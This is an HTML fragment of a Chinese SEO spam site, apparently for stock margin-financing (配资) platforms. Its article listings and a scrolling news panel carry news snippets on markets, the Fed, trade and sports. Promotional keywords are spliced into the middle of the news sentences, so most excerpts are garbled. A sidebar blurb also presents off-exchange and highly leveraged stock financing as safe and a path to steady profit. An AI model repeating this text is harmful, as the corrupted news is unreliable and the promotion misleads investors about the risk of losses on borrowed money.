                                                <a href="http://sykjsz.com/topic/zhongguoshidagupiaopeizigongsi.html" class="biao qian label">中国十大股票配资公司</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：金垒配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">147</span>
                                                    分类：<span>配资网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/peiziwang/184421.html" title="中国十大股票配资公司 台积电（TSMC）仍具有极高定价权"><img class="img" src="/uploads/allimg/251127/27164232010MF.jpg" alt="中国十大股票配资公司 台积电（TSMC）仍具有极高定价权"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/peiziwang/184420.html" title="一手配资开户网 盘前：纳指期货涨0.6% 大摩称美股回调即将结束">一手配资开户网 盘前：纳指期货涨0.6% 大摩称美股回调即将结束</a></h2>
                                            <p>随着投资者为本周关键经济数据做准备一手配资开户网，而市场对美国12月降息的预期不断升温，科技股带领全球股市上涨。市场正为多项潜在催化剂做准备，包括本周晚些时候将....</p>
                                            <div class="clearfix address">
                                                <a href="http://sykjsz.com/topic/yishoupeizikaihuwang.html" class="biao qian label">一手配资开户网</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：德益配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">55</span>
                                                    分类：<span>配资网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/peiziwang/184420.html" title="一手配资开户网 盘前：纳指期货涨0.6% 大摩称美股回调即将结束"><img class="img" src="/uploads/allimg/251127/27164232010Q28.jpg" alt="一手配资开户网 盘前：纳指期货涨0.6% 大摩称美股回调即将结束"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/haodegupiaopeizipingtai/184419.html" title="上网配资炒股 人工智能热潮下，亚马逊数据中心数量突破900个">上网配资炒股 人工智能热潮下，亚马逊数据中心数量突破900个</a></h2>
                                            <p>彭博社与调查类网站 SourceMaterial 查阅的文件显示，亚马逊公司（Amazon.com上网配资炒股， AMZN）的数据中心业务规模远超普遍认知，目前....</p>
                                            <div class="clearfix address">
                                                <a href="http://sykjsz.com/topic/shangwangpeizichaogu.html" class="biao qian label">上网配资炒股</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：源万配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">65</span>
                                                    分类：<span>好的股票配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/haodegupiaopeizipingtai/184419.html" title="上网配资炒股 人工智能热潮下，亚马逊数据中心数量突破900个"><img class="img" src="/uploads/allimg/251127/27164231010H29.jpg" alt="上网配资炒股 人工智能热潮下，亚马逊数据中心数量突破900个"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/haodegupiaopeizipingtai/184418.html" title="武汉股票配资 美联储理事沃勒呼吁12月降息">武汉股票配资 美联储理事沃勒呼吁12月降息</a></h2>
                                            <p>美国联邦储备委员会（美联储）理事克里斯托弗・沃勒（Christopher Waller）表示武汉股票配资，他主张在 12 月下调利率；不过他认为，一旦美联储在明....</p>
                                            <div class="clearfix address">
                                                <a href="http://sykjsz.com/topic/wuhangupiaopeizi.html" class="biao qian label">武汉股票配资</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：牛盘宝配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">150</span>
                                                    分类：<span>好的股票配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/haodegupiaopeizipingtai/184418.html" title="武汉股票配资 美联储理事沃勒呼吁12月降息"><img class="img" src="/uploads/allimg/251127/271642300101V1.jpg" alt="武汉股票配资 美联储理事沃勒呼吁12月降息"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/haodegupiaopeizipingtai/184417.html" title="怎么在手机上买股票开户 美国商务部长称欧盟需放宽数字法规以换取钢铁关税下调">怎么在手机上买股票开户 美国商务部长称欧盟需放宽数字法规以换取钢铁关税下调</a></h2>
                                            <p>美国商务部长霍华德・卢特尼克（Howard Lutnick）表示，欧盟需修改其数字法规怎么在手机上买股票开户，才能达成一项降低钢铁和铝关税的协议。 卢特尼克表示....</p>
                                            <div class="clearfix address">
                                                
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：日升策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">100</span>
                                                    分类：<span>好的股票配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/haodegupiaopeizipingtai/184417.html" title="怎么在手机上买股票开户 美国商务部长称欧盟需放宽数字法规以换取钢铁关税下调"><img class="img" src="/uploads/allimg/251127/2716422Z104350.jpg" alt="怎么在手机上买股票开户 美国商务部长称欧盟需放宽数字法规以换取钢铁关税下调"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/peizideluntan/184416.html" title="炒股配资选配 美国食品配送巨头Performace Food与US Foods终止合并谈判">炒股配资选配 美国食品配送巨头Performace Food与US Foods终止合并谈判</a></h2>
                                            <p>美国食品配送企业 Performance Food与 US Foods已终止合并谈判。若此次合并成功炒股配资选配，双方本可组建一家足以与行业龙头西斯科公司（Sy....</p>
                                            <div class="clearfix address">
                                                <a href="http://sykjsz.com/topic/chaogupeizixuanpei.html" class="biao qian label">炒股配资选配</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：易好配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">132</span>
                                                    分类：<span>配资的论坛</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/peizideluntan/184416.html" title="炒股配资选配 美国食品配送巨头Performace Food与US Foods终止合并谈判"><img class="img" src="/uploads/allimg/251127/2716422Z10J55.jpg" alt="炒股配资选配 美国食品配送巨头Performace Food与US Foods终止合并谈判"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/peizideluntan/184415.html" title="南宁股票配资平台 美国商务部长：欧盟须改变数字规则以换取美国降低金属关税">南宁股票配资平台 美国商务部长：欧盟须改变数字规则以换取美国降低金属关税</a></h2>
                                            <p>美国商务部长霍华德．卢特尼克（Howard Lutnick）表示南宁股票配资平台，欧盟必须改变数字法规，美国才会降低钢铝关税。 卢特尼克说，作为交换，美国将拿出....</p>
                                            <div class="clearfix address">
                                                <a href="http://sykjsz.com/topic/nanninggupiaopeizipingtai.html" class="biao qian label">南宁股票配资平台</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：财云配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">69</span>
                                                    分类：<span>配资的论坛</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/peizideluntan/184415.html" title="南宁股票配资平台 美国商务部长：欧盟须改变数字规则以换取美国降低金属关税"><img class="img" src="/uploads/allimg/251127/2716422P104912.jpg" alt="南宁股票配资平台 美国商务部长：欧盟须改变数字规则以换取美国降低金属关税"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/peizideluntan/184414.html" title="靠谱股票配资门户 诺和诺德盘前大跌10.5%，阿尔茨海默病药物试验失败">靠谱股票配资门户 诺和诺德盘前大跌10.5%，阿尔茨海默病药物试验失败</a></h2>
                                            <p>诺和诺德（Novo Nordisk）于周一宣布，其备受关注的阿尔茨海默病药物试验以失败告终。该试验针对的是司美格鲁肽（semaglutide）的一款旧版口服制剂....</p>
                                            <div class="clearfix address">
                                                <a href="http://sykjsz.com/topic/kaopugupiaopeizimenhu.html" class="biao qian label">靠谱股票配资门户</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：顺和网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">166</span>
                                                    分类：<span>配资的论坛</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/peizideluntan/184414.html" title="靠谱股票配资门户 诺和诺德盘前大跌10.5%，阿尔茨海默病药物试验失败"><img class="img" src="/uploads/allimg/251127/2716422F102C8.jpg" alt="靠谱股票配资门户 诺和诺德盘前大跌10.5%，阿尔茨海默病药物试验失败"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/peiziwang/172230.html" title="炒股配资选配 山东男篮积极寻找外援，已盯上了辽篮旧将，双方正在紧密接触">炒股配资选配 山东男篮积极寻找外援，已盯上了辽篮旧将，双方正在紧密接触</a></h2>
                                            <p>山东男篮积极寻找外援炒股配资选配，已盯上了辽篮旧将，双方正在紧密接触 近日，辽宁男篮已经正式通知弗格，球队不会与他续约。这一决定并非偶然，而是辽宁队经过深思熟虑....</p>
                                            <div class="clearfix address">
                                                <a href="http://sykjsz.com/topic/chaogupeizixuanpei.html" class="biao qian label">炒股配资选配</a>
                                                <span class="time">日期：08-17</span>
                                                <span class="name">来源：公牛配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">170</span>
                                                    分类：<span>配资网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/peiziwang/172230.html" title="炒股配资选配 山东男篮积极寻找外援，已盯上了辽篮旧将，双方正在紧密接触"><img class="img" src="/uploads/allimg/250817/171R010010D52.jpg" alt="炒股配资选配 山东男篮积极寻找外援，已盯上了辽篮旧将，双方正在紧密接触"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">天元优配文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 天元优配最热 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/peiziwang/13641.html" title="股市配资合法 民生证券给予慧博云通推荐评级">股市配资合法 民生证券给予慧博云通推荐评级</a></h2>
                                            <p>民生证券05月18日发布研报称，给予慧博云通（301316.SZ，最新价：29元）推荐评级。评级理由主要包括：1）科技巨头背后的软件开发新锐；2）拟收购信创服务....</p>
                                            <div class="clearfix address">
                                                <a href="http://sykjsz.com/topic/gushipeizihefa.html" class="biao qian label">股市配资合法</a>
                                                <span class="time">日期：05-19</span>
                                                <span class="name">来源：松特配资网</span>

                                                <div class="num">
                                                    查看：<span class="zan">225</span>
                                                    分类：<span>配资网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/peiziwang/13641.html" title="股市配资合法 民生证券给予慧博云通推荐评级"><img class="img" src="/uploads/allimg/250519/191GKZ102910.jpg" alt="股市配资合法 民生证券给予慧博云通推荐评级"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/peiziwang/40983.html" title="配资炒股网官网 楼市向高质量转型须靶向发力">配资炒股网官网 楼市向高质量转型须靶向发力</a></h2>
                                            <p>楼市政策调整持续深化 编者按最近，信阳全面推行现房销售制度引发广泛关注。从全国来看，我国房地产市场改革进一步深入推进，“好房子”国家标准、金融财政政策以及城市更....</p>
                                            <div class="clearfix address">
                                                <a href="http://sykjsz.com/topic/peizichaoguwangguanwang.html" class="biao qian label">配资炒股网官网</a>
                                                <span class="time">日期：05-28</span>
                                                <span class="name">来源：汇巨福配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">217</span>
                                                    分类：<span>配资网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/peiziwang/40983.html" title="配资炒股网官网 楼市向高质量转型须靶向发力"><img class="img" src="/uploads/allimg/250528/281H31501060S.jpg" alt="配资炒股网官网 楼市向高质量转型须靶向发力"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/peiziwang/126103.html" title="股票配资真平台 太牛！彩民2400元擒世俱杯大冷比分中奖135万">股票配资真平台 太牛！彩民2400元擒世俱杯大冷比分中奖135万</a></h2>
                                            <p>奥克兰城1-1博卡爆本届世俱杯最大冷门 6月25日上午，世俱杯C组爆出超级大冷股票配资真平台，本届小组赛最弱球队奥克兰城1-1逼平南美老牌豪门博卡青年，爆出1赔....</p>
                                            <div class="clearfix address">
                                                <a href="http://sykjsz.com/topic/gupiaopeizizhenpingtai.html" class="biao qian label">股票配资真平台</a>
                                                <span class="time">日期：06-29</span>
                                                <span class="name">来源：银丰配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">217</span>
                                                    分类：<span>配资网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/peiziwang/126103.html" title="股票配资真平台 太牛！彩民2400元擒世俱杯大冷比分中奖135万"><img class="img" src="/uploads/allimg/250629/2920161Z101306.jpg" alt="股票配资真平台 太牛！彩民2400元擒世俱杯大冷比分中奖135万"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/peiziwang/44361.html" title="在线配资公司 美图影像、盈米且慢等40多款应用首发上线阿里云百炼MCP广场">在线配资公司 美图影像、盈米且慢等40多款应用首发上线阿里云百炼MCP广场</a></h2>
                                            <p>5月28日消息，美图影像、盈米且慢、小冰数字人等超40款MCP服务已在百炼MCP广场首发上线，可帮助用户快速搭建图像编辑、金融分析和数字人等领域的AI智能体应用....</p>
                                            <div class="clearfix address">
                                                <a href="http://sykjsz.com/topic/zaixianpeizigongsi.html" class="biao qian label">在线配资公司</a>
                                                <span class="time">日期：05-29</span>
                                                <span class="name">来源：辉煌优配</span>

                                                <div class="num">
                                                    查看：<span class="zan">216</span>
                                                    分类：<span>配资网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/peiziwang/44361.html" title="在线配资公司 美图影像、盈米且慢等40多款应用首发上线阿里云百炼MCP广场"><img class="img" src="/uploads/allimg/250529/291H5210102239.jpg" alt="在线配资公司 美图影像、盈米且慢等40多款应用首发上线阿里云百炼MCP广场"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/peizideluntan/135717.html" title="股票配资正规靠谱的公司 “一jì红尘妃子笑”，一个有文化的执拗误读">股票配资正规靠谱的公司 “一jì红尘妃子笑”，一个有文化的执拗误读</a></h2>
                                            <p>近日，电视剧《长安的荔枝》正在热播中，“一骑红尘妃子笑股票配资正规靠谱的公司，无人知是荔枝来”中的“骑”该读qí还是jì？在网络上又引发了争议。 \n 很长时间....</p>
                                            <div class="clearfix address">
                                                
                                                <span class="time">日期：07-10</span>
                                                <span class="name">来源：怀远配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">216</span>
                                                    分类：<span>配资的论坛</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/peizideluntan/135717.html" title="股票配资正规靠谱的公司 “一jì红尘妃子笑”，一个有文化的执拗误读"><img class="img" src="/uploads/allimg/250710/101301300103103.jpg" alt="股票配资正规靠谱的公司 “一jì红尘妃子笑”，一个有文化的执拗误读"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/haodegupiaopeizipingtai/13640.html" title="外盘配资公司 三达膜：董事、总经理方富林计划减持公司股份不超过约28万股">外盘配资公司 三达膜：董事、总经理方富林计划减持公司股份不超过约28万股</a></h2>
                                            <p>三达膜（SH 688101，收盘价：13.01元）5月18日晚间发布公告称，截至本公告披露日，三达膜环境技术股份有限公司董事、总经理方富林先生持有公司约113万....</p>
                                            <div class="clearfix address">
                                                <a href="http://sykjsz.com/topic/waipanpeizigongsi.html" class="biao qian label">外盘配资公司</a>
                                                <span class="time">日期：05-19</span>
                                                <span class="name">来源：瑞驰配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">215</span>
                                                    分类：<span>好的股票配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/haodegupiaopeizipingtai/13640.html" title="外盘配资公司 三达膜：董事、总经理方富林计划减持公司股份不超过约28万股"><img class="img" src="/uploads/allimg/250519/191GKP109343.jpg" alt="外盘配资公司 三达膜：董事、总经理方富林计划减持公司股份不超过约28万股"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/haodegupiaopeizipingtai/37604.html" title="股票配资中心 证监会：“并购六条”发布以来沪深两市披露资产重组共1400余单 同比增长超40%">股票配资中心 证监会：“并购六条”发布以来沪深两市披露资产重组共1400余单 同比增长超40%</a></h2>
                                            <p>经济观察网讯5月22日，国新办举行新闻发布会，介绍科技金融政策有关情况。中国证监会首席风险官、发行监管司司长严伯进表示，“并购六条”发布以来，上市公司积极谋划并....</p>
                                            <div class="clearfix address">
                                                <a href="http://sykjsz.com/topic/gupiaopeizizhongxin.html" class="biao qian label">股票配资中心</a>
                                                <span class="time">日期：05-27</span>
                                                <span class="name">来源：股配所配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">215</span>
                                                    分类：<span>好的股票配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/haodegupiaopeizipingtai/37604.html" title="股票配资中心 证监会：“并购六条”发布以来沪深两市披露资产重组共1400余单 同比增长超40%"><img class="img" src="/uploads/allimg/250527/271H34F1014W.jpg" alt="股票配资中心 证监会：“并购六条”发布以来沪深两市披露资产重组共1400余单 同比增长超40%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/peizideluntan/69235.html" title="配资平台买卖股票 突曝！特朗普不满马斯克180度大转弯！">配资平台买卖股票 突曝！特朗普不满马斯克180度大转弯！</a></h2>
                                            <p>配资平台买卖股票 在美国政府效率部前负责人、企业家埃隆·马斯克开杠“大而美”法案后，据美国哥伦比亚广播公司（CBS）、《国会山报》等美媒4日报道，美国国会众议院....</p>
                                            <div class="clearfix address">
                                                <a href="http://sykjsz.com/topic/peizipingtaimaimaigupiao.html" class="biao qian label">配资平台买卖股票</a>
                                                <span class="time">日期：06-05</span>
                                                <span class="name">来源：吉安配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">215</span>
                                                    分类：<span>配资的论坛</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/peizideluntan/69235.html" title="配资平台买卖股票 突曝！特朗普不满马斯克180度大转弯！"><img class="img" src="/uploads/allimg/250605/051H31P104Z1.jpg" alt="配资平台买卖股票 突曝！特朗普不满马斯克180度大转弯！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/haodegupiaopeizipingtai/113235.html" title="正规股票配资官网 中储粮集团公司邓亦武董事长会见云南省委常委、常务副省长赵俊民一行">正规股票配资官网 中储粮集团公司邓亦武董事长会见云南省委常委、常务副省长赵俊民一行</a></h2>
                                            <p>中储粮集团公司邓亦武董事长会见云南省委常委、常务副省长赵俊民一行正规股票配资官网 3月11日上午，中储粮集团公司党组书记、董事长邓亦武在集团总部会见来访的云南省....</p>
                                            <div class="clearfix address">
                                                <a href="http://sykjsz.com/topic/zhengguigupiaopeiziguanwang.html" class="biao qian label">正规股票配资官网</a>
                                                <span class="time">日期：06-17</span>
                                                <span class="name">来源：融配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">214</span>
                                                    分类：<span>好的股票配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/haodegupiaopeizipingtai/113235.html" title="正规股票配资官网 中储粮集团公司邓亦武董事长会见云南省委常委、常务副省长赵俊民一行"><img class="img" src="/uploads/allimg/250617/171H326010O06.jpg" alt="正规股票配资官网 中储粮集团公司邓亦武董事长会见云南省委常委、常务副省长赵俊民一行"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/peizideluntan/57871.html" title="配资平台股票行情 多地“真金白银”赋能科技创新，关注科创板50ETF（588080）、科创综指ETF易方达（589800）等配置价值">配资平台股票行情 多地“真金白银”赋能科技创新，关注科创板50ETF（588080）、科创综指ETF易方达（589800）等配置价值</a></h2>
                                            <p>今年以来配资平台股票行情，我国财政持续加大对科技创新支持力度。财政部最新数据显示，1~4月，全国科学技术支出2953亿元，同比增长3.9%。 各地优化财政支持机....</p>
                                            <div class="clearfix address">
                                                <a href="http://sykjsz.com/topic/peizipingtaigupiaoxingqing.html" class="biao qian label">配资平台股票行情</a>
                                                <span class="time">日期：06-02</span>
                                                <span class="name">来源：双融配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">210</span>
                                                    分类：<span>配资的论坛</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/peizideluntan/57871.html" title="配资平台股票行情 多地“真金白银”赋能科技创新，关注科创板50ETF（588080）、科创综指ETF易方达（589800）等配置价值"><img class="img" src="/uploads/allimg/250602/021H2560101496.jpg" alt="配资平台股票行情 多地“真金白银”赋能科技创新，关注科创板50ETF（588080）、科创综指ETF易方达（589800）等配置价值"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">天元优配文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="z9313emain-right">
                        <!-- yhushenjing -->

                        <div class="h1-box">
                            <h1 class="title-top"><span>天元优配</span></h1>
                            <p>天元优配是专业的股票配资服务平台，致力于为投资者提供安全、高效、便捷的股票配资解决方案。通过论坛交流，用户可以分享投资经验、讨论市场动态，获取实用的配资技巧。平台精选优质配资服务，拥有透明的操作流程和专业的风控体系，帮助投资者在股市中稳步获利。无论您是新手还是资深投资者，天元优配都是您值得信赖的合作伙伴，助力实现财富增值！</p>

                        </div>

                        <!-- 话题标签 -->
                        <div class="redian-box">
                            <div class="title-top"><span class="title-left">话题标签</span></div>

                            <div class="redian-a wow bounceInDown" data-wow-duration="2s" data-wow-delay="0.5s">
                                
                                <a href='http://sykjsz.com/topic/peizichaogukaihuwang.html' title='配资炒股开户网'>配资炒股开户网</a>
                                
                                <a href='http://sykjsz.com/topic/changwaipeizipingtai.html' title='场外配资平台'>场外配资平台</a>
                                
                                <a href='http://sykjsz.com/topic/peiziwangguanfangwangzhan.html' title='配资网官方网站'>配资网官方网站</a>
                                
                                <a href='http://sykjsz.com/topic/ganggupeizi.html' title='港股配资'>港股配资</a>
                                
                                <a href='http://sykjsz.com/topic/gupiaopeizi8beipingtai.html' title='股票配资8倍平台'>股票配资8倍平台</a>
                                
                                <a href='http://sykjsz.com/topic/peizicaopankaihu.html' title='配资操盘开户'>配资操盘开户</a>
                                
                                <a href='http://sykjsz.com/topic/peizipingtaimaimaigupiao.html' title='配资平台买卖股票'>配资平台买卖股票</a>
                                
                                <a href='http://sykjsz.com/topic/quanweipeizizhijiaguanwang.html' title='权威配资之家官网'>权威配资之家官网</a>
                                
                                <a href='http://sykjsz.com/topic/gupiaopeiziguanfangwo.html' title='股票配资官方我'>股票配资官方我</a>
                                
                                <a href='http://sykjsz.com/topic/wangshangchaogukaihu.html' title='网上炒股开户'>网上炒股开户</a>
                                
                                <a href='http://sykjsz.com/topic/shipangongganpeizi.html' title='实盘杠杆配资'>实盘杠杆配资</a>
                                
                                <a href='http://sykjsz.com/topic/sanhupeiziwangzhan.html' title='散户配资网站'>散户配资网站</a>
                                

                                <a href="http://sykjsz.com/topic/" title="天元优配 全部话题标签" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span class="title-left">关注 天元优配<!--关注--></span></div>

                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="天元优配">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box">
                            <div class="title-top"><span class="title-left">滚动资讯</span></div>

                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://sykjsz.com/peiziwang/13641.html" title="股市配资合法 民生证券给予慧博云通推荐评级">股市配资合法 民生证券给予慧博云通推荐评级</a></h3>
                                            <span>配资网</span><span class="spancl">05-19</span>
                                            <p>民生证券05月18日发布研报称，给予慧博云通（301316.SZ，最新价：29元）推荐评级。评级理由主要包括：1）科技巨</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://sykjsz.com/peiziwang/40983.html" title="配资炒股网官网 楼市向高质量转型须靶向发力">配资炒股网官网 楼市向高质量转型须靶向发力</a></h3>
                                            <span>配资网</span><span class="spancl">05-28</span>
                                            <p>楼市政策调整持续深化 编者按最近，信阳全面推行现房销售制度引发广泛关注。从全国来看，我国房地产市场改革进一步深入推进，“</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://sykjsz.com/peiziwang/126103.html" title="股票配资真平台 太牛！彩民2400元擒世俱杯大冷比分中奖135万">股票配资真平台 太牛！彩民2400元擒世俱杯大冷比分中奖135万</a></h3>
                                            <span>配资网</span><span class="spancl">06-29</span>
                                            <p>奥克兰城1-1博卡爆本届世俱杯最大冷门 6月25日上午，世俱杯C组爆出超级大冷股票配资真平台，本届小组赛最弱球队奥克兰城</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://sykjsz.com/peiziwang/44361.html" title="在线配资公司 美图影像、盈米且慢等40多款应用首发上线阿里云百炼MCP广场">在线配资公司 美图影像、盈米且慢等40多款应用首发上线阿里云百炼MCP广场</a></h3>
                                            <span>配资网</span><span class="spancl">05-29</span>
                                            <p>5月28日消息，美图影像、盈米且慢、小冰数字人等超40款MCP服务已在百炼MCP广场首发上线，可帮助用户快速搭建图像编辑</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://sykjsz.com/peizideluntan/135717.html" title="股票配资正规靠谱的公司 “一jì红尘妃子笑”，一个有文化的执拗误读">股票配资正规靠谱的公司 “一jì红尘妃子笑”，一个有文化的执拗误读</a></h3>
                                            <span>配资的论坛</span><span class="spancl">07-10</span>
                                            <p>近日，电视剧《长安的荔枝》正在热播中，“一骑红尘妃子笑股票配资正规靠谱的公司，无人知是荔枝来”中的“骑”该读qí还是jì</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://sykjsz.com/haodegupiaopeizipingtai/13640.html" title="外盘配资公司 三达膜：董事、总经理方富林计划减持公司股份不超过约28万股">外盘配资公司 三达膜：董事、总经理方富林计划减持公司股份不超过约28万股</a></h3>
                                            <span>好的股票配资平台</span><span class="spancl">05-19</span>
                                            <p>三达膜（SH 688101，收盘价：13.01元）5月18日晚间发布公告称，截至本公告披露日，三达膜环境技术股份有限公司</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://sykjsz.com/haodegupiaopeizipingtai/37604.html" title="股票配资中心 证监会：“并购六条”发布以来沪深两市披露资产重组共1400余单 同比增长超40%">股票配资中心 证监会：“并购六条”发布以来沪深两市披露资产重组共1400余单 同比增长超40%</a></h3>
                                            <span>好的股票配资平台</span><span class="spancl">05-27</span>
                                            <p>经济观察网讯5月22日，国新办举行新闻发布会，介绍科技金融政策有关情况。中国证监会首席风险官、发行监管司司长严伯进表示，</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://sykjsz.com/peizideluntan/69235.html" title="配资平台买卖股票 突曝！特朗普不满马斯克180度大转弯！">配资平台买卖股票 突曝！特朗普不满马斯克180度大转弯！</a></h3>
                                            <span>配资的论坛</span><span class="spancl">06-05</span>
                                            <p>配资平台买卖股票 在美国政府效率部前负责人、企业家埃隆·马斯克开杠“大而美”法案后，据美国哥伦比亚广播公司（CBS）、《</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://sykjsz.com/haodegupiaopeizipingtai/113235.html" title="正规股票配资官网 中储粮集团公司邓亦武董事长会见云南省委常委、常务副省长赵俊民一行">正规股票配资官网 中储粮集团公司邓亦武董事长会见云南省委常委、常务副省长赵俊民一行</a></h3>
                                            <span>好的股票配资平台</span><span class="spancl">06-17</span>
